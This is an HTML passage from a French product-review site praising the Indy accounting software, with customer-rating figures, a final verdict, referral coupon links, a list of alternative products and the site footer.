            <img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="block-coupon__logo" alt="Logo Indy" title="" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" /><noscript><img decoding="async" width="300" height="150" src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" class="block-coupon__logo" alt="Logo Indy" title="" srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </div>
        <div class="block-coupon__text">
            <div class="block-coupon__title">Ouvrez un compte pro gratuit</div>
            <div class="block-coupon__description">Compte pro en ligne 100% gratuit</div>
        </div>
        <div class="block-coupon__button-wrapper">
            <button class="block-coupon__button button" href="https://independant.io/redirection/georges-compte/">
                Voir l&rsquo;offre            </button>
        </div>
    </div>
</a>




<h2 class="wp-block-heading" id="service-client-support">Service client &amp; Support</h2>



<p>L’équipe derrière le logiciel Indy met un point d’honneur à fournir un service client réactif et efficace. Les conseillers sont disponibles par chat ou email 5j/7 avec toutes les formules. </p>



<div class="block-callout success">
  <div class="block-callout_left">
    <div class="block-callout_icon">
      <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' width='28px' height='28px'>><path d='M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z'/></svg>    </div>
  </div>
	<div class="block-callout_right">
	    <span class="block-callout_text">
		Le temps moyen de réponse sur le chat est de 4 minutes en semaine et sous 48h le week-end.    </span>
	</div>
</div>



<p>Alors que la formule gratuite est vouée à être utilisée en toute autonomie, les formules payantes incluent un accompagnement plus exhaustif, par des conseillers qui sauront répondre à toutes vos questions relatives à la comptabilité de votre entreprise.</p>



<p>En plus de cela, le centre d’aide Wikicompta de Indy rassemble de nombreux articles et guides. Ils répondront à la majorité des interrogations que ce soit sur la prise en main ou l’utilisation du logiciel Indy.</p>



<a class="block-coupon" href="https://independant.io/redirection/georges" rel="noopener nofollow" target="_blank">
    <div class="block-coupon__container">
        <div class="block-coupon__logo-wrapper">
            <img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="block-coupon__logo" alt="Logo Indy" title="" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" /><noscript><img decoding="async" width="300" height="150" src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" class="block-coupon__logo" alt="Logo Indy" title="" srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </div>
        <div class="block-coupon__text">
            <div class="block-coupon__title">Essayer gratuitement le logiciel Indy</div>
            <div class="block-coupon__description">Pendant 15 jours. Sans CB. Sans engagement </div>
        </div>
        <div class="block-coupon__button-wrapper">
            <button class="block-coupon__button button" href="https://independant.io/redirection/georges">
                Essai gratuit            </button>
        </div>
    </div>
</a>




<h2 class="wp-block-heading" id="clients">Indy : avis clients</h2>



<p>De nombreux avis clients sont disponibles, que ce soit sur leur site, sur Google ou sur la page Facebook.</p>



<figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-center" data-align="center"></th><th class="has-text-align-center" data-align="center">Nombre d&rsquo;avis</th><th class="has-text-align-center" data-align="center">Note moyenne</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Google</strong></td><td class="has-text-align-center" data-align="center">5 776</td><td class="has-text-align-center" data-align="center">4,8/5</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Trustpilot</strong></td><td class="has-text-align-center" data-align="center">9 211</td><td class="has-text-align-center" data-align="center">4,8/5</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Facebook</strong></td><td class="has-text-align-center" data-align="center">381</td><td class="has-text-align-center" data-align="center">4,7/5</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>App store</strong></td><td class="has-text-align-center" data-align="center">4 052</td><td class="has-text-align-center" data-align="center">4,9/5</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Google Play</strong></td><td class="has-text-align-center" data-align="center">1 890</td><td class="has-text-align-center" data-align="center">4,6/5</td></tr></tbody></table><figcaption class="wp-element-caption">Avis clients Indy</figcaption></figure>



<p>Au moment de la mise à jour de cet avis, le logiciel de comptabilité Indy a collecté plus de 2 000 avis supplémentaires. Et les notes restent toujours aussi bonnes.</p>



<p>Les avis positifs félicitent :</p>



<ul class="wp-block-list">
<li>la simplicité et praticité du logiciel ;</li>



<li>le gain de temps réalisé dans la tenue de sa comptabilité ;</li>



<li>la réactivité et le professionnalisme du service client ;</li>



<li>un logiciel accessible même pour les débutants en comptabilité ;</li>



<li>le tarif compétitif.</li>
</ul>



<p>Il existe peu (voire aucun) avis négatif sur ce logiciel. Certains clients semblent souhaiter quelques améliorations, mais il n’est pas indiqué lesquelles. Et c’est sans aucun doute le cas pour tous les logiciels.</p>



<p>Nous ne manquerons pas de mettre à jour cet avis si de nouveaux commentaires de clients sont disponibles.</p>



<h2 class="wp-block-heading" id="avis-final">Indy : avis final </h2>



<p>À notre avis, Indy est une solution idéale pour la plupart des indépendants qui souhaitent prendre en charge leur gestion comptable.</p>



<p>Facile à prendre en main et à utiliser, complet et particulièrement adapté aux indépendants, Indy a tout bon ! Pour nous, c&rsquo;est un excellent rapport qualité/prix pour un logiciel de comptabilité en ligne, compte tenu du temps qu’il fait gagner. Nous avons apprécié aussi l’automatisation poussée et les aides pour les déclarations (liasse fiscale, TVA, etc.).</p>



<p>Mais depuis début 2020, Indy ne cesse d&rsquo;ouvrir son offre à de nouveaux statuts. C&rsquo;est désormais une solution complète et abordable qui convint tout aussi bien aux dirigeants de société. Ce logiciel leur permet de tenir leur comptabilité, bilan et liasse fiscale inclus. À n’en pas douter, cette offre a déjà convaincu de nombreux nouveaux entrepreneurs qui jusqu’alors ne pouvaient pas profiter de Indy.</p>



<p>Aide à la création, module de facturation et compte pro en ligne viennent compléter les services, pour une offre vraiment complète. Indy accompagne les entrepreneurs, le fait bien, et leur permet de centraliser une bonne partie de leur gestion. </p>



<a class="block-cta-comparateur" href="https://independant.io/comparateur/logiciel-comptabilite/">
    <div class="block-cta-comparateur_left">
                <div class="block-cta-comparateur_icon-container">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://independant.io/wp-content/uploads/logiciel-comptabilite_icon.svg" /><noscript><img decoding="async" src="https://independant.io/wp-content/uploads/logiciel-comptabilite_icon.svg" /></noscript>
        </div>
                <div class="block-cta-comparateur_text-container">
                        <div class="block-cta-comparateur_title">Comparez les logiciels de comptabilité</div>
                                    <div class="block-cta-comparateur_description">Trouvez le logiciel adapté à votre statut et votre budget</div>
                    </div>
    </div>
    <div class="block-cta-comparateur_button-container">
        <button class="button">Comparer</button>
    </div>
</a>
		</div>

			</div>
</article>
		</main>
	</div>

	<div  class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		

<nav class="widget-toc">
    <p class="widget-toc__title">Sommaire</p>
    <ul class="widget-toc__list">
                <li class="widget-toc__item"><a href="#a-propos">À propos</a></li>
                <li class="widget-toc__item"><a href="#tarifs">Tarifs</a></li>
                <li class="widget-toc__item"><a href="#pour-qui">Pour qui ?</a></li>
                <li class="widget-toc__item"><a href="#accessibilite-utilisation">Accessibilité</a></li>
                <li class="widget-toc__item"><a href="#inscription">Inscription</a></li>
                <li class="widget-toc__item"><a href="#fonctionnalités">Fonctionnalités</a></li>
                <li class="widget-toc__item"><a href="#service-client-support">Service client  Support</a></li>
                <li class="widget-toc__item"><a href="#clients">Avis clients</a></li>
                <li class="widget-toc__item"><a href="#avis-final">Avis final</a></li>
            </ul>
</nav>

	</div>
</div>

	</div>
</div>

<div data-wpr-lazyrender="1" class="related-products related-products--bottom">

<div  class="related-products__inner container grid-container">

    <h2 class="related-products__title">Les alternatives à Indy</h2>

    
    <div  class="related-products__rows">

        
        <div class="product-card-small">

            <div class="product-card-small__top">
                <div class="product-card-small__logo-container">
                    <a href="https://independant.io/redirection/freebe" target="_blank" rel="nofollow noopener"><img
                            class="product-card-small__logo" src="https://independant.io/wp-content/uploads/Freebe-logo-300x150.png"></a>
                </div>
            </div>

            <div class="product-card-small__bottom">
                <div class="product-card-small__title"><a href="https://independant.io/avis/freebe/">Freebe</a>
                </div>
                <div class="product-card-small__stars-container"><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>                </div>
                <a class="product-card-small__button button" href="https://independant.io/redirection/freebe" target="_blank"
                    rel="nofollow noopener">
                                        60 jours offerts                                    </a>
            </div>

        </div>

        
        <div class="product-card-small">

            <div class="product-card-small__top">
                <div class="product-card-small__logo-container">
                    <a href="https://www.zefyr.net/" target="_blank" rel="nofollow noopener"><img
                            class="product-card-small__logo" src="https://independant.io/wp-content/uploads/Zefyr_logo-300x150.png"></a>
                </div>
            </div>

            <div class="product-card-small__bottom">
                <div class="product-card-small__title"><a href="https://independant.io/avis/zefyr/">ZEFYR</a>
                </div>
                <div class="product-card-small__stars-container"><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>                </div>
                <a class="product-card-small__button button" href="https://www.zefyr.net/" target="_blank"
                    rel="nofollow noopener">
                                        Voir le site                                    </a>
            </div>

        </div>

        
        <div class="product-card-small">

            <div class="product-card-small__top">
                <div class="product-card-small__logo-container">
                    <a href="https://independant.io/redirection/sage-50/" target="_blank" rel="nofollow noopener"><img
                            class="product-card-small__logo" src="https://independant.io/wp-content/uploads/logo-sage-300x150.png"></a>
                </div>
            </div>

            <div class="product-card-small__bottom">
                <div class="product-card-small__title"><a href="https://independant.io/avis/sage-50/">Sage 50</a>
                </div>
                <div class="product-card-small__stars-container"><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>                </div>
                <a class="product-card-small__button button" href="https://independant.io/redirection/sage-50/" target="_blank"
                    rel="nofollow noopener">
                                        30 jours offerts                                    </a>
            </div>

        </div>

        
    </div>

        
</div></div>
<div class="no-wpr-lazyrender site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><p class="widget-title">Comparateurs</p><div class="textwidget custom-html-widget"><ul>
	<li><a  href="/comparateur/juridique/">Juridique</a></li>	<li><a href="/comparateur/banque-pro/">Banque pro</a></li>
	<li><a href="/comparateur/terminal-de-paiement/">Terminal de paiement</a></li>
	<li><a href="/comparateur/logiciel-comptabilite/">Logiciel de comptabilité</a></li>
	<li><a href="/comparateur/expert-comptable-en-ligne/">Expert-comptable en ligne</a></li>
	<li><a href="/comparateur/logiciel-facturation/">Logiciel de facturation</a></li>
	<li><a href="/comparateur/logiciel-association/">Logiciel pour association</a></li>
	<li><a href="/comparateur/domiciliation-entreprise/">Domiciliation entreprise</a></li>
	<li><a href="/comparateur/logiciel-creation-site-web/">Création de site web</a></li>
	<li><a href="/comparateur/logiciel-note-de-frais/">Logiciel de notes de frais</a></li>
	<li><a href="/comparateur/logiciel-caisse/">Logiciel de caisse</a></li>
		<li><a href="/comparateur/logiciel-crm/">Logiciel CRM</a></li>
			<li><a href="/comparateur/logiciel-de-paie/">Logiciel de paie</a></li>
		<li><a href="/comparateur/logiciel-signature-electronique/">Logiciel de signature électronique
</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2">
		<aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><p class="widget-title">Avis Populaires</p><div class="textwidget custom-html-widget"><ul>
	<li><a href="/avis/qonto/">Qonto</a></li>
	<li><a href="/avis/shine/">Shine</a></li>
			<li><a href="/avis/indy/">Indy</a></li>
			<li><a href="/avis/legalstart/">Legalstart</a></li>
				<li><a href="/avis/captain-contrat/">Captain Contrat</a></li>
					<li><a href="/avis/sumup/">SumUp</a></li>
				<li><a href="/avis/izettle/">iZettle</a></li>
					<li><a href="/avis/sedomicilier/">SeDomicilier</a></li>
						<li><a href="/avis/dougs/">Dougs</a></li>
							<li><a href="/avis/shopify/">Shopify</a></li>

								<li><a href="/avis/payfit/">Payfit</a></li>
<li><a href="/avis/hubspot/">HubSpot</a></li>
<li><a href="/avis/sellsy/">Sellsy</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3">
		<aside id="custom_html-13" class="widget_text widget inner-padding widget_custom_html"><p class="widget-title">Liens utiles</p><div class="textwidget custom-html-widget"><ul>
<li><a href="/a-propos/">À propos</a></li>
<li><a href="/mentions-legales/">Mentions légales &amp; CGU</a></li>
<li><a href="/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li><a href="/contactez-nous/">Contactez-nous</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-4">
		<aside id="custom_html-12" class="widget_text widget inner-padding widget_custom_html"><p class="widget-title">Inscrivez-vous à notre Newsletter</p><div class="textwidget custom-html-widget"><div class='fluentform ff-default fluentform_wrapper_1 &quot;&quot;_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading &quot;&quot;" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">[GLOBAL] Newsletter</legend><input type='hidden' name='__fluent_form_embded_post_id' value='9172' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="e1970a069a" /><input type="hidden" name="_wp_http_referer" value="/avis/indy/" /><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_email' id='label_ff_1_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Renseignez votre email ici" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="S&#039;inscrire">S'inscrire</button></div></fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline"},"id":"1","restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"email":{"required":{"value":true,"message":"Ce champs doit \u00eatre compl\u00e9t\u00e9"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
            
<p>Notre mission est simple : nous essayons de fournir des informations transparentes sur les différents produits &amp; services à destination des entrepreneurs, travailleurs indépendants,&nbsp;freelances et&nbsp;professions libérales.&nbsp;Pour cela, nous pratiquons une veille du secteur et en émettons des avis sur les différents produits et services qui nous semblent intéressants. Notre objectif est de fournir suffisamment d'information pour que chacun puisse choisir en toute connaissance de cause des solutions adaptées à ses besoins.</p>
<p>Nos articles sont écrits en toute indépendance et les avis émis sont les nôtres. Ils ne sont en aucun cas revus par les différentes marques avant que nous ne les publions. Pour faire simple, on vous conseille comme on le ferait avec un proche.</p></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="custom_html-10" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
   <defs>
      <symbol id="icomoon-twitter-square" viewbox="0 0 24 28">
         <title>twitter-square</title>
         <path d="M20 9.531c-0.594 0.266-1.219 0.438-1.891 0.531 0.688-0.406 1.203-1.062 1.453-1.828-0.641 0.375-1.344 0.656-2.094 0.797-0.594-0.641-1.453-1.031-2.391-1.031-1.813 0-3.281 1.469-3.281 3.281 0 0.25 0.016 0.516 0.078 0.75-2.734-0.141-5.156-1.437-6.781-3.437-0.281 0.484-0.453 1.062-0.453 1.656 0 1.141 0.531 2.141 1.422 2.734-0.547-0.016-1.062-0.172-1.563-0.406v0.031c0 1.594 1.203 2.922 2.703 3.219-0.281 0.078-0.5 0.125-0.797 0.125-0.203 0-0.406-0.031-0.609-0.063 0.422 1.297 1.625 2.25 3.063 2.281-1.125 0.875-2.531 1.406-4.078 1.406-0.266 0-0.531-0.016-0.781-0.047 1.453 0.922 3.172 1.469 5.031 1.469 6.031 0 9.344-5 9.344-9.344 0-0.141 0-0.281-0.016-0.422 0.641-0.453 1.203-1.031 1.641-1.703zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
      </symbol>
      <symbol id="icomoon-linkedin-square" viewbox="0 0 24 28">
         <title>linkedin-square</title>
         <path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
      </symbol>
      <symbol id="icomoon-facebook-square" viewbox="0 0 24 28">
         <title>facebook-square</title>
         <path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-2.938v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-8.313c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
      </symbol>
   </defs>
</svg>
<div class="social-icons grid-100 tablet-grid-100 mobile-grid-100">
   <a href="https://www.facebook.com/independant.io/" target="_blank" rel="noopener">
      <svg class="icomoon-facebook-square">
         <use xlink:href="#icomoon-facebook-square"></use>
      </svg>
   </a>
   <a href="https://www.linkedin.com/company/independant-io/" target="_blank" rel="noopener">
      <svg class="icomoon-linkedin-square">
         <use xlink:href="#icomoon-linkedin-square"></use>
      </svg>
   </a>
   <a href="https://twitter.com/independant_io" target="_blank" rel="noopener">
      <svg class="icomoon-twitter-square">
         <use xlink:href="#icomoon-twitter-square"></use>
      </svg>
   </a>
</div></div></aside>		</div>
						<div class="copyright-bar">
					<img src="https://independant.io/wp-content/uploads/logo.svg" alt="independant.io" width="150" height="150"><span> ©2026 - Tous droits réservés - Fait en 🇫🇷  avec beaucoup de ♥</span>				</div>
			</div>
		</footer>
		</div>



<div  id="cta-sticky">
    <div  class="cta-sticky__inner grid-container container">
        <div  class="content-left">
